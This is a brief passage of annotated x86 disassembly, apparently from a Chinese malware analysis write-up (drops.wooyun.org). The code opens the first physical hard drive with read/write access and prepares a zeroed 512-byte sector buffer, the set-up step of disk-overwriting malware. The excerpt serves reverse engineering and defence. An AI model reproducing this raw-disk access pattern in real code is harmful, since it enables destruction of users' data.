 push ebx ; hTemplateFile
push ebx ; dwFlagsAndAttributes
push 3 ; dwCreationDisposition
push ebx ; lpSecurityAttributes
push 3 ; dwShareMode
push 0C0000000h ; dwDesiredAccess
lea eax, [esp+238h+FileName]
push eax ; lpFileName
call ds:CreateFileW ; 打开主硬盘"\\.\PhysicalDrive0
mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_40F87D
lea ecx, [esp+220h+liDistanceToMove]
push ecx ; int
mov ecx, esi ; hDevice
mov dword ptr [esp+224h+liDistanceToMove], ebx
call GetHardDiskInfo
add esp, 4
test al, al
jz short loc_40F876
mov edi, dword ptr [esp+220h+liDistanceToMove]
cmp edi, ebx
jz short loc_40F876
push edi ; size_t
call _malloc ; 申请0x200大小的内存空间,磁盘一个扇区大小是512个字节
mov ebp, eax
add esp, 4
cmp ebp, ebx
jz short loc_40F876
push edi ; size_t
push ebx ; int
push ebp ; void *
call _memset
add esp, 0Ch
drops.wooyun.org